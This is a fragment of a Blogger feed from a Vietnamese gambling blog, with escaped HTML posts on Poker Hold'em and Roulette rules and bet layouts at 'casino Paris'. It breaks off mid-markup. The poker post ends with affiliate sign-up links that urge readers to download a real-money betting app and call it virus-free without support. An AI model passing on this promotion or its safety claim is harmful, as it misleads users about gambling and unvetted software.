\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s1600\/3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s1600\/5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s640\/5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s1600\/6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html","title":"Cách chơi game bài cược Poker Hold' Em casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s72-c\/1.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2710279662115757577"},"published":{"$t":"2016-03-21T09:30:00.019-07:00"},"updated":{"$t":"2021-09-01T20:45:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette casino Paris"},"content":{"type":"html","$t":"\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-035a73c0-7fff-03a4-b5ba-261be1595ba4\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Roulette tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECách chơi casino Roulette :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003EMỤC TIÊU CỦA TRÒ CHƠi VÀ CÁCH CHƠI GAME BÀI ĐỔI THƯỞNG\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục tiêu trong ROULETTE là dự đoán quả bóng sẽ rơi vào ô số nào bằng cách đặt một hoặc nhiều cược cho số đó. Bánh xe bao gồm các con số từ 1 đến 36 cộng với một số 0 đơn lẻ.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi kết thúc thời gian đặt cược, nhà cái sẽ thả bóng quay vòng trong bánh xe roulette. Trái bóng sẽ chạy chậm lại và cuối cùng rơi vào một ô số trong bánh xe. Bạn sẽ thắng cuộc nếu đã đặt cược vào ô số đó.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: auto; padding: 6px; text-align: center; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC KIỂU ĐẶT CƯỢC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt nhiều kiểu đặt cược khác nhau trên bàn Roulette. Mỗi kiểu đặt cược bao gồm một dãy số nhất định, và mỗi kiểu có một tỷ lệ trả thưởng riêng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc đặt cược được thực hiện trên các ô trống được đánh số hoặc trên các vạch ngăn cách giữa các ô trống này được gọi là Đặt cược Vòng bên trong, còn đặt cược trên các ô đặc biệt ở dưới bên trái bảng bài được gọi là Đặt cược Vòng bên ngoài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN TRONG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Trực tiếp - đặt tiền cược của bạn trực tiếp lên một con số bất kỳ (kể cả số 0).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tách - đặt tiền cược của bạn trên vạch ngăn cách giữa hai số bất kỳ, theo chiều dọc hoặc ngang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dãy - đặt tiền cược của bạn ở cuối một hàng số bất kỳ. Một hàng cược gồm ba số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Góc - đặt tiền cược của bạn vào góc nơi bốn số gặp nhau. Đặt cược cả bốn số đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Hàng - Đặt tiền cược của bạn ở cuối hai hàng tại vạch ranh giới giữa các hàng đó. Việc đặt cược này bao gồm tất cả các số trong cả hai hàng, tổng cộng có sáu số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN NGOÀI:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dòng - đặt tiền cược của bạn vào một trong những ô được đánh dấu \"2 đến 1\" ở cuối cột mà có tất cả 12 số. Không có số 0 trong các cột đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tá - đặt tiền cược của bạn vào một trong ba ô đánh dấu \"1st 12,\" \"2nd 12\" hoặc \"3rd 12\" để đặt cược cho mười hai số ở trên nó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Đỏ\/Đen - đặt tiền cược của bạn lên ô Đỏ hoặc Đen gồm có 18 số màu đỏ hoặc đen. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Chẵn\/Lẻ - đặt tiền cược của bạn vào một trong những ô gồm có 18 số chẵn hoặc lẻ. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1-18\/19-36 - đặt tiền cược của bạn lên một trong số những chiếc ô này gồm có 18 số đầu tiên hoặc cuối. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC CƯỢC BÊN CẠNH \u0026amp; CÁC CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột vào nút CÁC CƯỢC BÊN CẠNH \u0026amp; CƯỢC ĐẶC BIỆT để xem danh sách đặt cược đặc biệt cũng như đường đua mà tạo thuận lợi cho việc đặt cược bên cạnh và đặt cược đặc biệt. Nhấp chuột lại vào nút này để đóng\/mở lại tính năng. Nó sẽ tự động đóng khi hết hạn thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐƯỜNG ĐUA ROULETTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESử dụng khu vực đặt cược dạng đường đua để đặt cược đặc biệt và đặt cược bên cạnh truyền thống dễ dàng hơn. Mỗi cược gồm có một bộ những con số khác nhau. Lợi nhuận ở các cược khác nhau cũng khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVoisins du Zero\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này gồm tổng cộng mười bảy số trong đó có 22, 25 và các con số nằm giữa các số này về phía bên của bánh xe roulette bao gồm cả số không. 9 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip vào bộ ba số 0\/2\/3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 4\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 12\/15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 18\/21\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 19\/22\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip trên góc 25\/26\/28\/29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 32\/35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETiers du Cylindre\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKiểu cược này đặt cược cho tổng cộng mười hai con số bao gồm số 27, 33 và các con số nằm giữa hai số này trên cạnh của bánh xe roulette, đối diện với số không. 6 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 5\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 10\/11\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 13\/16\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 23\/24\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 27\/30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 33\/36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: 